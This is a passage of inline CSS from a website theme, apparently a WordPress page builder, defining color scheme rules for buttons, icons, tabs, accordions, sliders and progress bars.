{color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffffff;color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #afb0b1 inset;background-color:#ffffff;color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#afb0b1;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#afb0b1;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#afb0b1;} .bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;} .bt_bb_color_scheme_14.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_headline .bt_bb_headline_superheadline {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_headline .bt_bb_headline_subheadline {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_14.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_14.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_14.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#afb0b1;} .bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffffff;color:#afb0b1;border-color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #afb0b1;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffffff;color:inherit;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffffff;background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffffff;border-color:#ffffff;} .bt_bb_accordion.bt_bb_color_scheme_14 .bt_bb_accordion_item {border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#afb0b1 !important;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#afb0b1;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#afb0b1;border-color:#afb0b1;} .bt_bb_price_list.bt_bb_color_scheme_14 .bt_bb_price_list_content {color:#ffffff;background-color:#afb0b1;}.bt_bb_price_list.bt_bb_color_scheme_14 {border-bottom:0.8em solid #afb0b1;} .bt_bb_color_scheme_14.bt_bb_counter_holder .bt_bb_counter {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_counter_holder .bt_bb_counter_text {color:#afb0b1;} .bt_bb_color_scheme_14.bt_bb_tag {background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_tag span {color:#ffffff;} .bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffffff inset;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_content_slider .slick-dots li {background:#ffffff;}.bt_bb_color_scheme_14.bt_bb_content_slider .slick-dots li.slick-active {background:#ffffff;}.bt_bb_color_scheme_14.bt_bb_content_slider .slick-dots li:hover {background:#ffffff;} .bt_bb_color_scheme_14.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #afb0b1 inset;}.bt_bb_color_scheme_14.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffffff;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_15 {color:#ffb548;background-color:#414042;} .bt_bb_column_color_scheme_15 {background:#414042;}.bt_bb_column_color_scheme_15 .bt_bb_column_content {color:#ffb548;}.bt_bb_column_color_scheme_15 .bt_bb_column_triangle_box {border-color:#414042 !important;} .bt_bb_column_inner_color_scheme_15 {background:#414042;}.bt_bb_column_inner_color_scheme_15 .bt_bb_column_inner_content {color:#ffb548;} .bt_bb_color_scheme_15.bt_bb_icon a { color:#ffb548; }.bt_bb_color_scheme_15.bt_bb_icon a:hover { color:#414042; }.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffb548;box-shadow:0 0 0 3em #ffb548 inset;color:#414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #414042 inset;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #414042 inset;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #414042 inset;background-color:#ffb548;color:#414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #414042;} .bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffb548 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #414042 inset;background-color:#ffb548;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #414042 inset;background-color:#ffb548;color:#414042;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_borderless a {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_borderless:hover a {color:#414042;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #414042 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #414042;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #414042;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #414042 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #414042;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #414042;} .bt_bb_color_scheme_15.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#414042;}.bt_bb_color_scheme_15.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffb548 inset;background-color:#ffb548;color:#414042;}.bt_bb_color_scheme_15.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #414042 inset;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #414042 inset;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #414042 inset;background-color:#ffb548;color:#414042;}.bt_bb_color_scheme_15.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#414042;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#414042;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #414042;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #414042;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #414042;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#414042;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #414042;}.bt_bb_color_scheme_15.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#414042;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #414042;}.bt_bb_color_scheme_15.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #414042;}.bt_bb_color_scheme_15.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#414042;} .bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#414042;}.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#414042;}.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffb548;} .bt_bb_color_scheme_15.bt_bb_headline {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_headline .bt_bb_headline_superheadline {color:#414042;}.bt_bb_color_scheme_15.bt_bb_headline .bt_bb_headline_subheadline {color:#414042;}.bt_bb_color_scheme_15.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_15.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_15.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_15.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#414042;} .bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffb548;color:#414042;border-color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #414042;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffb548;color:inherit;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffb548;background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#414042;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffb548;border-color:#ffb548;} .bt_bb_accordion.bt_bb_color_scheme_15 .bt_bb_accordion_item {border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#414042 !important;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#414042;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffb548;border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#414042;border-color:#414042;} .bt_bb_price_list.bt_bb_color_scheme_15 .bt_bb_price_list_content {color:#ffb548;background-color:#414042;}.bt_bb_price_list.bt_bb_color_scheme_15 {border-bottom:0.8em solid #414042;} .bt_bb_color_scheme_15.bt_bb_counter_holder .bt_bb_counter {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_counter_holder .bt_bb_counter_text {color:#414042;} .bt_bb_color_scheme_15.bt_bb_tag {background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_tag span {color:#ffb548;} .bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffb548 inset;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffb548 inset;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#414042;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #414042;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #414042;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#414042;}.bt_bb_color_scheme_15.bt_bb_content_slider .slick-dots li {background:#ffb548;}.bt_bb_color_scheme_15.bt_bb_content_slider .slick-dots li.slick-active {background:#ffb548;}.bt_bb_color_scheme_15.bt_bb_content_slider .slick-dots li:hover {background:#ffb548;} .bt_bb_color_scheme_15.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #414042 inset;}.bt_bb_color_scheme_15.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffb548;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_16 {color:#000;background-color:#fff;} .bt_bb_column_color_scheme_16 {background:#fff;}.bt_bb_column_color_scheme_16 .bt_bb_column_content {color:#000;}.bt_bb_column_color_scheme_16 .bt_bb_column_triangle_box {border-color:#fff !important;} .bt_bb_column_inner_color_scheme_16 {background:#fff;}.bt_bb_column_inner_color_scheme_16 .bt_bb_column_inner_content {color:#000;} .bt_bb_color_scheme_16.bt_bb_icon a { color:#000; }.bt_bb_color_scheme_16.bt_bb_icon a:hover { color:#fff; }.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #000 inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #000 inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#000;box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #fff inset;background-color:#000;color:#fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#000;background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#000;background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #fff;} .bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #000 inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #000 inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #fff inset;background-color:#000;color:#000;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #fff inset;background-color:#000;color:#fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_borderless a {color:#000;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_borderless:hover a {color:#fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #fff inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #fff inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #fff;} .bt_bb_color_scheme_16.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#fff;}.bt_bb_color_scheme_16.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#000;}.bt_bb_color_scheme_16.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #000 inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #000 inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #000 inset;background-color:#000;color:#fff;}.bt_bb_color_scheme_16.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #fff 